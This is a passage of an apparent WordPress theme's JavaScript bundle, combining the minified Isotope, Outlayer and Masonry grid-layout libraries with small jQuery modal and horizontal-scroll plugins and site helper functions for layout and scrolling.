e.onEnd[o]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(u,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var c={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(c)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return r&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},o}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,o,n,s){return e(t,i,o,n,s)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,o,n){"use strict";function s(t,e){var i=o.getQueryElement(t);if(!i)return void(u&&u.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,h&&(this.$element=h(this.element)),this.options=o.extend({},this.constructor.defaults),this.option(e);var n=++l;this.element.outlayerGUID=n,f[n]=this,this._create();var s=this._getOption("initLayout");s&&this.layout()}function r(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],o=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var n=m[o]||1;return i*n}var u=t.console,h=t.jQuery,d=function(){},l=0,f={};s.namespace="outlayer",s.Item=n,s.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var c=s.prototype;o.extend(c,e.prototype),c.option=function(t){o.extend(this.options,t)},c._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},s.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},c._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),o.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},c.reloadItems=function(){this.items=this._itemize(this.element.children)},c._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,o=[],n=0;n<e.length;n++){var s=e[n],r=new i(s,this);o.push(r)}return o},c._filterFindItemElements=function(t){return o.filterFindElements(t,this.options.itemSelector)},c.getItemElements=function(){return this.items.map(function(t){return t.element})},c.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},c._init=c.layout,c._resetLayout=function(){this.getSize()},c.getSize=function(){this.size=i(this.element)},c._getMeasurement=function(t,e){var o,n=this.options[t];n?("string"==typeof n?o=this.element.querySelector(n):n instanceof HTMLElement&&(o=n),this[t]=o?i(o)[e]:n):this[t]=0},c.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},c._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},c._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var o=this._getItemLayoutPosition(t);o.item=t,o.isInstant=e||t.isLayoutInstant,i.push(o)},this),this._processLayoutQueue(i)}},c._getItemLayoutPosition=function(){return{x:0,y:0}},c._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},c.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},c._positionItem=function(t,e,i,o,n){o?t.goTo(e,i):(t.stagger(n*this.stagger),t.moveTo(e,i))},c._postLayout=function(){this.resizeContainer()},c.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},c._getContainerSize=d,c._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},c._emitCompleteOnItems=function(t,e){function i(){n.dispatchEvent(t+"Complete",null,[e])}function o(){r++,r==s&&i()}var n=this,s=e.length;if(!e||!s)return void i();var r=0;e.forEach(function(e){e.once(t,o)})},c.dispatchEvent=function(t,e,i){var o=e?[e].concat(i):i;if(this.emitEvent(t,o),h)if(this.$element=this.$element||h(this.element),e){var n=h.Event(e);n.type=t,this.$element.trigger(n,i)}else this.$element.trigger(t,i)},c.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},c.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},c.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},c.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){o.removeFrom(this.stamps,t),this.unignore(t)},this)},c._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),t=o.makeArray(t)},c._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},c._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},c._manageStamp=d,c._getElementOffset=function(t){var e=t.getBoundingClientRect(),o=this._boundingRect,n=i(t),s={left:e.left-o.left-n.marginLeft,top:e.top-o.top-n.marginTop,right:o.right-e.right-n.marginRight,bottom:o.bottom-e.bottom-n.marginBottom};return s},c.handleEvent=o.handleEvent,c.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},c.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},c.onresize=function(){this.resize()},o.debounceMethod(s,"onresize",100),c.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},c.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},c.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},c.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},c.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},c.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},c.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},c.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},c.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},c.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},c.getItems=function(t){t=o.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},c.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),o.removeFrom(this.items,t)},this)},c.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete f[e],delete this.element.outlayerGUID,h&&h.removeData(this.element,this.constructor.namespace)},s.data=function(t){t=o.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&f[e]},s.create=function(t,e){var i=r(s);return i.defaults=o.extend({},s.defaults),o.extend(i.defaults,e),i.compatOptions=o.extend({},s.compatOptions),i.namespace=t,i.data=s.data,i.Item=r(n),o.htmlInit(i,t),h&&h.bridget&&h.bridget(t,i),i};var m={ms:1,s:1e3};return s.Item=n,s}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window,function(t){"use strict";function e(){t.Item.apply(this,arguments)}var i=e.prototype=Object.create(t.Item.prototype),o=i._create;i._create=function(){this.id=this.layout.itemGUID++,o.call(this),this.sortData={}},i.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var o=e[i];this.sortData[i]=o(this.element,this)}}};var n=i.destroy;return i.destroy=function(){n.apply(this,arguments),this.css({display:""})},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("get-size"),require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window,function(t,e){"use strict";function i(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}var o=i.prototype,n=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"];return n.forEach(function(t){o[t]=function(){return e.prototype[t].apply(this.isotope,arguments)}}),o.needsVerticalResizeLayout=function(){var e=t(this.isotope.element),i=this.isotope.size&&e;return i&&e.innerHeight!=this.isotope.size.innerHeight},o._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},o.getColumnWidth=function(){this.getSegmentSize("column","Width")},o.getRowHeight=function(){this.getSegmentSize("row","Height")},o.getSegmentSize=function(t,e){var i=t+e,o="outer"+e;if(this._getMeasurement(i,o),!this[i]){var n=this.getFirstItemSize();this[i]=n&&n[o]||this.isotope.size["inner"+e]}},o.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},o.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},o.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(t,e){function n(){i.apply(this,arguments)}return n.prototype=Object.create(o),n.prototype.constructor=n,e&&(n.options=e),n.prototype.namespace=t,i.modes[t]=n,n},i}),function(t,e){"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var o=i.prototype;return o._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},o.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var o=this.columnWidth+=this.gutter,n=this.containerWidth+this.gutter,s=n/o,r=o-n%o,a=r&&r<1?"round":"floor";s=Math[a](s),this.cols=Math.max(s,1)},o.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,o=e(i);this.containerWidth=o&&o.innerWidth},o._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&e<1?"round":"ceil",o=Math[i](t.size.outerWidth/this.columnWidth);o=Math.min(o,this.cols);for(var n=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",s=this[n](o,t),r={x:this.columnWidth*s.col,y:s.y},a=s.y+t.size.outerHeight,u=o+s.col,h=s.col;h<u;h++)this.colYs[h]=a;return r},o._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},o._getTopColGroup=function(t){if(t<2)return this.colYs;for(var e=[],i=this.cols+1-t,o=0;o<i;o++)e[o]=this._getColGroupY(o,t);return e},o._getColGroupY=function(t,e){if(e<2)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},o._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,o=t>1&&i+t>this.cols;i=o?0:i;var n=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=n?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},o._manageStamp=function(t){var i=e(t),o=this._getElementOffset(t),n=this._getOption("originLeft"),s=n?o.left:o.right,r=s+i.outerWidth,a=Math.floor(s/this.columnWidth);a=Math.max(0,a);var u=Math.floor(r/this.columnWidth);u-=r%this.columnWidth?0:1,u=Math.min(this.cols-1,u);for(var h=this._getOption("originTop"),d=(h?o.top:o.bottom)+i.outerHeight,l=a;l<=u;l++)this.colYs[l]=Math.max(d,this.colYs[l])},o._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},o._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},o.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode"),require("masonry-layout")):e(t.Isotope.LayoutMode,t.Masonry)}(window,function(t,e){"use strict";var i=t.create("masonry"),o=i.prototype,n={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var s in e.prototype)n[s]||(o[s]=e.prototype[s]);var r=o.measureColumns;o.measureColumns=function(){this.items=this.isotope.filteredItems,r.call(this)};var a=o._getOption;return o._getOption=function(t){return"fitWidth"==t?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:a.apply(this.isotope,arguments)},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("fitRows"),i=e.prototype;return i._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);var o={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,o},i._getContainerSize=function(){return{height:this.maxY}},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("vertical",{horizontalAlignment:0}),i=e.prototype;return i._resetLayout=function(){this.y=0},i._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},i._getContainerSize=function(){return{height:this.y}},e}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","desandro-matches-selector/matches-selector","fizzy-ui-utils/utils","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],function(i,o,n,s,r,a){return e(t,i,o,n,s,r,a)}):"object"==typeof module&&module.exports?module.exports=e(t,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("isotope/js/item"),require("isotope/js/layout-mode"),require("isotope/js/layout-modes/masonry"),require("isotope/js/layout-modes/fit-rows"),require("isotope/js/layout-modes/vertical")):t.Isotope=e(t,t.Outlayer,t.getSize,t.matchesSelector,t.fizzyUIUtils,t.Isotope.Item,t.Isotope.LayoutMode)}(window,function(t,e,i,o,n,s,r){function a(t,e){return function(i,o){for(var n=0;n<t.length;n++){var s=t[n],r=i.sortData[s],a=o.sortData[s];if(r>a||r<a){var u=void 0!==e[s]?e[s]:e,h=u?1:-1;return(r>a?1:-1)*h}}return 0}}var u=t.jQuery,h=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},d=e.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});d.Item=s,d.LayoutMode=r;var l=d.prototype;l._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),e.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var t in r.modes)this._initLayoutMode(t)},l.reloadItems=function(){this.itemGUID=0,e.prototype.reloadItems.call(this)},l._itemize=function(){for(var t=e.prototype._itemize.apply(this,arguments),i=0;i<t.length;i++){var o=t[i];o.id=this.itemGUID++}return this._updateItemsSortData(t),t},l._initLayoutMode=function(t){var e=r.modes[t],i=this.options[t]||{};this.options[t]=e.options?n.extend(e.options,i):i,this.modes[t]=new e(this)},l.layout=function(){return!this._isLayoutInited&&this._getOption("initLayout")?void this.arrange():void this._layout()},l._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},l.arrange=function(t){this.option(t),this._getIsInstant();var e=this._filter(this.items);this.filteredItems=e.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[e]):this._hideReveal(e),this._sort(),this._layout()},l._init=l.arrange,l._hideReveal=function(t){this.reveal(t.needReveal),this.hide(t.needHide)},l._getIsInstant=function(){var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;return this._isInstant=e,e},l._bindArrangeComplete=function(){function t(){e&&i&&o&&n.dispatchEvent("arrangeComplete",null,[n.filteredItems])}var e,i,o,n=this;this.once("layoutComplete",function(){e=!0,t()}),this.once("hideComplete",function(){i=!0,t()}),this.once("revealComplete",function(){o=!0,t()})},l._filter=function(t){var e=this.options.filter;e=e||"*";for(var i=[],o=[],n=[],s=this._getFilterTest(e),r=0;r<t.length;r++){var a=t[r];if(!a.isIgnored){var u=s(a);u&&i.push(a),u&&a.isHidden?o.push(a):u||a.isHidden||n.push(a)}}return{matches:i,needReveal:o,needHide:n}},l._getFilterTest=function(t){return u&&this.options.isJQueryFiltering?function(e){return u(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return o(e.element,t)}},l.updateSortData=function(t){
var e;t?(t=n.makeArray(t),e=this.getItems(t)):e=this.items,this._getSorters(),this._updateItemsSortData(e)},l._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=f(i)}},l._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&i<e;i++){var o=t[i];o.updateSortData()}};var f=function(){function t(t){if("string"!=typeof t)return t;var i=h(t).split(" "),o=i[0],n=o.match(/^\[(.+)\]$/),s=n&&n[1],r=e(s,o),a=d.sortDataParsers[i[1]];return t=a?function(t){return t&&a(r(t))}:function(t){return t&&r(t)}}function e(t,e){return t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&i.textContent}}return t}();d.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},l._sort=function(){if(this.options.sortBy){var t=n.makeArray(this.options.sortBy);this._getIsSameSortBy(t)||(this.sortHistory=t.concat(this.sortHistory));var e=a(this.sortHistory,this.options.sortAscending);this.filteredItems.sort(e)}},l._getIsSameSortBy=function(t){for(var e=0;e<t.length;e++)if(t[e]!=this.sortHistory[e])return!1;return!0},l._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw new Error("No layout mode: "+t);return e.options=this.options[t],e},l._resetLayout=function(){e.prototype._resetLayout.call(this),this._mode()._resetLayout()},l._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},l._manageStamp=function(t){this._mode()._manageStamp(t)},l._getContainerSize=function(){return this._mode()._getContainerSize()},l.needsResizeLayout=function(){return this._mode().needsResizeLayout()},l.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},l.prepended=function(t){var e=this._itemize(t);if(e.length){this._resetLayout(),this._manageStamps();var i=this._filterRevealAdded(e);this.layoutItems(this.filteredItems),this.filteredItems=i.concat(this.filteredItems),this.items=e.concat(this.items)}},l._filterRevealAdded=function(t){var e=this._filter(t);return this.hide(e.needHide),this.reveal(e.matches),this.layoutItems(e.matches,!0),e.matches},l.insert=function(t){var e=this.addItems(t);if(e.length){var i,o,n=e.length;for(i=0;i<n;i++)o=e[i],this.element.appendChild(o.element);var s=this._filter(e).matches;for(i=0;i<n;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;i<n;i++)delete e[i].isLayoutInstant;this.reveal(s)}};var c=l.remove;return l.remove=function(t){t=n.makeArray(t);var e=this.getItems(t);c.call(this,t);for(var i=e&&e.length,o=0;i&&o<i;o++){var s=e[o];n.removeFrom(this.filteredItems,s)}},l.shuffle=function(){for(var t=0;t<this.items.length;t++){var e=this.items[t];e.sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},l._noTransition=function(t,e){var i=this.options.transitionDuration;this.options.transitionDuration=0;var o=t.apply(this,e);return this.options.transitionDuration=i,o},l.getFilteredItemElements=function(){return this.filteredItems.map(function(t){return t.element})},d});
(function ( $ ) {
    $.fn.lightModal = function( options ) {

        /* Parameters */
        var settings = $.extend({
            beforeShow: function(){},
            afterShow: function(){}
        }, options );

        /* Variables */
        var modalToggle =  $(this);
        var modal = $('.light-modal');
        var modalBg = $('.light-modal-bg');
        var modalClose = $('.light-modal .modal-close');

        /* Functions */
        var openModal = function(el) {
            closeOtherModals();
            var modalId = $(el).attr('href');
            var modal=$(modalId);
            modalBg.show();
            //$(modalId).fadeIn(300);
            $(modalId).show();
            $(modalId).addClass('light-modal-active');
            scrollProcessing();
        };
        var scrollProcessing = function(){
            var bodyBeforeWidth = $('body').width();
            $('html').addClass('light-modal-lock');
            var bodyAfterWidth = $('body').width();
            if(bodyAfterWidth - bodyBeforeWidth > 1){
                $('body').addClass('scrollbar-fix');
            }
        };
        var closeOtherModals = function() {
            modal.hide();
            modal.removeClass('light-modal-active');
            modalBg.hide();
        };
        var closeModal = function(el) {
            $(el).fadeOut(300, function(){
                modalBg.hide();
                $('html').removeClass('light-modal-lock');
                $(this).removeClass('light-modal-active');
            });
        };

        /* Events */
        modalClose.on('click', function(e){
	        e.preventDefault();
            closeModal('#'+$(this).closest('.light-modal').attr('id'));
        });

        modalToggle.on('click', function(e) {
            e.preventDefault();
            settings.beforeShow.call(this);
            openModal(this);
            settings.afterShow.call(this);
        });

        modalBg.on('click touchend',function(e) {
            if(!$( e.target ).is('.light-modal *')) {
	            closeModal( '.light-modal-active' );
            }
        });
    };
}( jQuery ));

(function ($) {
    jQuery.fn.bbScrollableArea = function () {

        return this.each(function () {

            // Variables
            var $this = jQuery(this),
                $child = $this.find('ul'),
                $nextBtn = '<a href="#" class="bb-nav bb-arrow-next" title="Next"></a>',
                $prevBtn = '<a href="#" class="bb-nav bb-arrow-prev" title="Prev"></a>',
                scroll = 0,
                delta = 300, // scroll step
                maxScrollLeft = 0; // max scroll area

            var BB = {
                init: function () {
                    if (($child[0].scrollWidth > $child[0].clientWidth)) {
                        $this.addClass('bb-scroll');
                        maxScrollLeft = $child[0].scrollWidth - $child[0].clientWidth;
                        if ($child.scrollLeft() === 0) $this.addClass('bb-scroll-start');

                        // Add arrows if need
                        if (!$this.find('.bb-nav').length) {
                            $this.append(jQuery($nextBtn));
                            $this.append(jQuery($prevBtn));
                            BB.actions();
                        }
                    } else {
                        $this.removeClass('bb-scroll');
                        $this.find('.bb-nav').remove();
                    }
                },
                next: function () {
                    BB.elementScroll(scroll + delta)
                    // After next coll BB.scroll()
                },
                prev: function () {
                    BB.elementScroll(scroll - delta)
                    // After prev coll BB.scroll()
                },
                scroll: function () {
                    BB.afterAction();
                },
                elementScroll: function (position) {
                    $child.animate({
                        scrollLeft: position
                    }, 500);
                },
                actions: function () {
                    // Next/Prev/Scroll Actions
                    $this.find('.bb-arrow-next').on('click', function (e) {
                        e.preventDefault();
                        BB.next();
                    });
                    $this.find('.bb-arrow-prev').on('click', function (e) {
                        e.preventDefault();
                        BB.prev();
                    });
                    $child.on('scroll', function () {
                        BB.scroll();
                    });
                },
                afterAction: function () {

                    // if scroll in the start position
                    if ($child.scrollLeft() === 0) {
                        $this.addClass('bb-scroll-start');
                        $this.removeClass('bb-scroll-end');
                        scroll = 0;

                        // if scroll in the end position
                    } else if ($child.scrollLeft() >= maxScrollLeft) {
                        $this.addClass('bb-scroll-end');
                        $this.removeClass('bb-scroll-start');
                        scroll = maxScrollLeft;
                    } else {
                        // if scroll in the middle
                        $this.removeClass('bb-scroll-start');
                        $this.removeClass('bb-scroll-end');
                        scroll = $child.scrollLeft();
                    }
                }
            };

            // Plugin init
            BB.init();

            // Windows resize coll plugin init for reconstruct
            jQuery(window).resize(function () {
                BB.init();
            });
        });
    };
}(jQuery));


/**
 *
 *  Helper functions
 *
 **/


/**
 *
 *  Gets Max Value
 *
 **/

function getMaxVal(sel, elAttr) {
    var selElements = [];
    sel.each (function(){
        selElements.push(jQuery(this)[elAttr]());
    })
    return Math.max.apply(Math,selElements);
}

/**
 *
 *  Returns Two Digits for Number
 *  For ex: it will return 01 for 1 and 15 for 15
 *
 **/

function numberToTwoDigits(number) {
    var resNumber = number;
    if(resNumber<10)
        resNumber = "0" + resNumber.toString();
    return resNumber;
}

/**
 *
 *  Page Animation
 *
 **/

function bbPageAnimate(pos,speed) {
    jQuery('body,html').animate({
        scrollTop: pos
    }, speed);
}

/**
 * THIS FILE SHOULD INCLUDE GLOBAL FUNCTIONS THAT CAN BE USED THROUGHOUT THE PROJECT
*/

/**
 *  Global Variables
 */
var bb = {
    isMobile : false,
    isRTL : false,
    html  : jQuery('html'),
    windowWidth : jQuery(window).width(),
    windowHeight : jQuery(window).height(),
    stickyBorder : jQuery('#sticky-border').offset().top,
    fixedHeader : 0,
    scrollTop : 0,
    floatingPagination : 0,
    adminBar : 0,
    stickyAdminBar : 0,
    videoOptions : boombox_global_vars.videoOptions
};


/**
 * Set Global Variables
 */
(function ($) {
    "use strict";

    if( bb_detect_mobile() ){
        bb.isMobile = true;
        bb.html.addClass('mobile');
        $('body').trigger('bbMobile');
    } else {
        bb.isMobile = false;
        bb.html.addClass('desktop');
        $('body').trigger('bbDesktop');
    }

    if($('body').hasClass('rtl')){
        bb.isRTL = true;
    }

    function bb_detect_mobile() {
        //var is_mobile = ( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) );
        var is_mobile = $('html').hasClass('touchevents');
        return is_mobile;
    }

    if (bb.isMobile && boombox_global_vars.boombox_gif_event == 'hover') {
	    boombox_global_vars.boombox_gif_event = 'click';
    }

    function setSize(){
        bb.windowWidth = $(window).width();
        bb.windowHeight = $(window).height();
        $('.wh').css('height', bb.windowHeight +'px');
        $('.min-wh').css('min-height', bb.windowHeight +'px');
        $('.error404 .page-wrapper').css('min-height', bb.windowHeight);

        getSetAdminBars();
    }

    setSize();
    getSetFixedHeader();

    /* Global Window Load */
    $(window).load(function () {
        setSize();
        getSetFixedHeader();
        bb.html.addClass('page-loaded');
    });

    /* Global Window Resize */
    $(window).resize(function () {
        setSize();
    });

    /* Global Window Scroll */
    jQuery(window).scroll(function () {
        bb.scrollTop = jQuery(window).scrollTop();
        bb.stickyBorder = jQuery('#sticky-border').offset().top;
    });

})(jQuery);


/**
 *  Site Helper Functions
 **/
/* Set Height for Fixed Header */
function getSetFixedHeader(){
    if(jQuery('.bb-sticky.bb-sticky-nav').length && jQuery('.bb-sticky.bb-sticky-nav').is(":visible"))
